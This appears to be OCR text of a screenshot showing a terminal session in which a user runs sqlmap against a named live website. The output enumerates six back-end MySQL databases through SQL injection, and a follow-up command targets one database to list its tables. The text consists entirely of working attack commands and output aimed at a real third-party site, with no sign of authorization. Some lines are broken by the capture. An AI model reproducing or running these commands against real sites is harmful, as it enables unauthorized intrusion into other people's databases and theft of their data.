 Activities Terminal Sun 13:06
developer@developer-Aspire-E5-573G: ~
File Edit View Search Terminal Help
[12:49:45] [INFO] retrieved: information_schema
[12:53:04] [INFO] retrieved: Sql550212_1
[12:55:24] [INFO] retrieved: Sql550212_2
[12:57:57] [INFO] retrieved: Sq
[12:58:53] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[12:58:53] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
l5
50212_3
[13:00:41] [INFO] retrieved: Sql550212_4
[13:02:37] [INFO] retrieved: Sql550212_5
available databases [6]:
[*] information_schema
[*] Sql550212_1
[*] Sql550212_2
[*] Sql550212_3
[*] Sql550212_4
[*] Sql550212_5
[13:04:35] [INFO] fetched data logged to text files under '/home/developer/.sqlmap/output/www.panki.it'
[*] shutting down at 13:04:35
developer@developer-Aspire-E5-573G:~$
developer@developer-Aspire-E5-573G:~$ sqlmap -u https://www.panki.it/en/gallery.php?id=1 -D Sql550212_1 --tables
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
s program
[*] starting at 13:06:11
[13:06:12] [INFO] resuming back-end DBMS 'mysql'
[13:06:12] [INFO] testing connection to the target URL